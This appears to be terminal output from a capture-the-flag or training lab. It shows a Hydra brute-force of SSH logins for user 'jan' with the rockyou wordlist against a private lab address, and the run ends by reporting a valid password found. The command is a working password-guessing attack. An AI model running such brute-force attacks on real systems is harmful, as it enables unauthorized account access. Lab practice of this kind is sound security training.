 root@ip-10-10-97-247:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.25.154
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-18 08:47:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525
tries per task
[DATA] attacking ssh://10.10.25.154:22/
[STATUS] 263.00 tries/min, 263 tries in 00:01h, 14344142 to do in 909:01h, 16 active
[STATUS] 247.67 tries/min, 743 tries in 00:03h, 14343662 to do in 965:16h, 16 active
[22][ssh] host: 10.10.25.154   login: jan   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-10-18 08:50:32